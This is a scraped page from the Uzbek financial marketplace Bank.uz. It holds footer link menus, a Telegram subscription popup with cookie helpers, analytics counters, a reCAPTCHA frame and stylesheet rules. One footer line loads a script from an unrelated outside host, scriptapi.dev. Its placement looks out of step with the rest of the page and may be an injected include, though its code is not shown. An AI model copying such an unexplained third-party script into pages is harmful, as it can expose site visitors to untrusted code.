                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cuvuAS8zRnvU690_Y0c51A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767451190614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css
body_size: 17538
content:
.product-showcase {
    overflow: hidden
}

@media (max-width: 1024px) {
    .product-showcase {
        padding-left: 0;
        padding-right: 0
    }
}

.product-showcase__items {
    padding-left: 32px;
    padding-right: 32px
}

@media (max-width: 1024px) {
    .product-showcase__items {
        padding-left: 24px;
        padding-right: 24px
    }
}

@media (max-width: 567px) {
    .product-showcase__items {
        padding-left: 16px;
        padding-right: 16px
    }
}

.product-showcase__wide-items {
    position: relative;
    overflow: hidden;
    font-size: 24px;
    line-height: 32px
}

@media (max-width: 1280px) {
    .product-showcase__wide-items {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 768px) {
    .product-showcase__wide-items {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .product-showcase__wide-items {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-items {
        -o-box-orient: vertical;
        flex-direction: column
    }
}

.product-showcase__wide-item {
    height: 320px;
    background: linear-gradient(135deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .2));
    position: relative
}

@media (max-width: 1311px) {
    .product-showcase__wide-item {
        height: 260px
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item {
        height: 184px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-item {
        background: linear-gradient(172.99deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .4));
        height: 100px;
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-align: center;
        align-items: center;
        -o-box-pack: start;
        justify-content: flex-start
    }
}

.product-showcase__wide-item--left {
    width: calc(50% - 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--left {
        width: 100%
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__wide-item--with-blue-links:hover {
        color: #29b6f6
    }
}

.product-showcase__wide-item--right {
    width: calc(50% + 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--right {
        width: 100%
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s;
    transform: translateY(-180px)
}

@media (max-width: 1049px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-160px)
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-172px)
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition-delay: .05s
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    visibility: visible
}

.product-showcase__wide-item--right:hover .product-showcase__image--1 {
    transition-delay: .2s
}

.product-showcase__wide-item--right:hover .product-showcase__title--1 {
    transition-delay: .25s
}

.product-showcase__wide-item--right:hover .product-showcase__image--2 {
    transition-delay: .4s
}

.product-showcase__wide-item--right:hover .product-showcase__title--2 {
    transition-delay: .45s
}

.product-showcase__wide-item--right:hover .actor-image--right-2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none
}

@media (min-width: 767px) {
    .product-showcase__wide-item--right:hover .actor-image--with-opacity {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0)
    }
}

.product-showcase__item {
    box-sizing: border-box;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    margin-bottom: 48px
}

@media (max-width: 1280px) {
    .product-showcase__item {
        margin-bottom: 32px
    }
}

@media (max-width: 1023px) {
    .product-showcase__item {
        text-align: center;
        -o-box-orient: vertical;
        flex-direction: column;
        margin-bottom: 24px
    }
}

@media (max-width: 767px) and (min-width: 568px) {
    .product-showcase__item {
        text-align: left;
        -o-box-orient: horizontal;
        flex-direction: row
    }
}

.product-showcase__image {
    position: relative;
    width: 64px;
    height: 64px;
    cursor: pointer;
    flex-shrink: 0;
    margin-right: 16px;
    transition: transform .3s ease-out, opacity .3s ease-out
}

.product-showcase__image--1, .product-showcase__image--2, .product-showcase__image--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__image--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .5s
}

.product-showcase__image--1, .product-showcase__image--2 {
    width: 200px;
    -o-box-pack: start;
    justify-content: flex-start;
    visibility: hidden
}

@media (max-width: 1023px) {
    .product-showcase__image--1, .product-showcase__image--2 {
        height: 44px;
        width: 160px;
        padding: 0;
        -o-box-pack: center;
        justify-content: center
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__image--1:hover ~ .product-showcase__title, .product-showcase__image--2:hover ~ .product-showcase__title {
        color: #29b6f6
    }
}

.product-showcase__image--1 {
    transition-delay: .3s
}

.product-showcase__image--1, .product-showcase__image--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__image--2 {
    transition-delay: .1s
}

@media (max-width: 1023px) {
    .product-showcase__image {
        margin-bottom: 8px;
        margin-right: 0
    }
}

@media (max-width: 767px) {
    .product-showcase__image {
        width: 40px;
        height: 40px;
        margin-right: 8px
    }
}

@media (max-width: 568px) {
    .product-showcase__image {
        margin-right: 0
    }
}

.product-showcase__title {
    display: block;
    overflow: hidden;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    color: #2c2c2c;
    cursor: pointer
}

@media (max-width: 1024px) {
    .product-showcase__title {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__title {
        font-size: 12px;
        line-height: 16px;
        max-width: 100px
    }
}

.product-showcase__title--1, .product-showcase__title--2, .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__title--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .4s
}

.product-showcase__title--1 {
    transition-delay: .2s
}

.product-showcase__title--1, .product-showcase__title--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    font-size: 18px;
    line-height: 28px;
    visibility: hidden
}

@media (max-width: 1024px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 1023px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        width: 160px;
        text-align: center;
        font-size: 14px;
        line-height: 20px
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__title:hover {
        color: #29b6f6
    }
}

.wide-item__link {
    position: relative;
    height: 100%;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    white-space: nowrap
}

@media (max-width: 567px) {
    .wide-item__link {
        padding-left: 0;
        display: block;
        height: auto;
        position: static
    }
}

.wide-item__link--left {
    margin-left: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link--left {
        padding-left: 0
    }
}

@media (max-width: 567px) {
    .wide-item__link--left {
        width: 100%;
        margin-left: 0;
        padding-left: 0
    }
}

.wide-item__link--right {
    margin-right: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link {
        padding-left: 16px
    }
}

@media (max-width: 767px) and (max-width: 567px) {
    .wide-item__link {
        width: 100%;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
}

.wide-item__hidden-links {
    position: absolute;
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__hidden-links {
        margin-left: -16px
    }
}

@media (max-width: 1023px) {
    .wide-item__hidden-links {
        top: 185px
    }
}

.wide-item__hidden-link {
    display: block
}

@media (max-width: 1023px) {
    .wide-item__hidden-link {
        margin-bottom: 10px
    }
}

.wide-item__inner {
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__inner {
        margin-left: -18px
    }
}

@media (max-width: 1023px) {
    .wide-item__inner {
        margin-left: 15px;
        text-align: center
    }
}

@media (max-width: 768px) {
    .wide-item__inner {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .wide-item__inner {
        text-align: left
    }
}

@media (max-width: 567px) {
    .wide-item__inner {
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-orient: vertical;
        flex-direction: column;
        -o-box-align: center;
        align-items: center;
        white-space: nowrap;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--left {
        margin-left: -5px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--left {
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

@media (max-width: 675px) {
    .wide-item__inner--right {
        margin-left: -18px
    }
}

@media (max-width: 567px) {
